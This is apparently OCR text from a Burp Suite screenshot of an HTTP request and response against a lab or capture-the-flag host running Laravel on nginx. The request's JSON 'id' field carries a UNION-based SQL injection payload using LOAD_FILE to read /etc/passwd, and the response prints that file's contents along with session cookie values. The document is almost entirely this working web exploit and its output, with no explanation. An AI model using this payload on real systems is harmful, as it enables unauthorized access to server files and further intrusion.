 Request
Pretty Raw \n Actions
1 GET /api/getprofile HTTP/1.1
2 Host: 10.129.227.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.129.227.109/
11 Content-Type: application/json
12 Cookie: XSRF-TOKEN=eyJpdiI6Ikk5bWJicDBPS3BsOTBzd0o2S1pWQmc9PSIsI
GY1ZWJQckFzVlh3UUo0RTNxMnBMUDRMaHRPWmZxKzFoTng2Y1ZoVEdtOXJPWkhCO
13 Content-Length: 78
14
15 {
"id":"123456789 union select 1,2,LOAD_FILE('/etc/passwd')-- -"
"secret":true
}
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Sat, 16 Apr 2022 06:53:12 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 59
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
eyJpdiI6InQyTmo5MnhETnE3eENnYUZiajhiRFE9PSIsInZhbHVlIjoiSjE2N
Hk5MFpJUmk4cVRGQjNydEdvLzJ5cjVRQ2NwczRIUTRyaFVmb1RTWkFTdnJzN0
dUU0RJYVZUMFdaWHIyZlBabGNqekFYZ3dEbkZrRFJUZDBZYlBhMjJ2c2cvN1B
jVnFkVlBSak5ZOW5lektONEN5Lys2QkJXaEJrUWF2VXoiLCJtYWMiOiJmY2E3
ZWY0NGNkNGM0OTI2MGZjODE0MWQyZjQ0OTRiZDAwYTAwYzI5YWI5YTI0MDdjZ
mQ1N2ZjNjk2N2Q2MTJkIiwidGFnIjoiIn0%3D; expires=Sat,
16-Apr-2022 08:53:12 GMT; Max-Age=7200; path=/; samesite=lax
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 1816
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
Search... 0 matches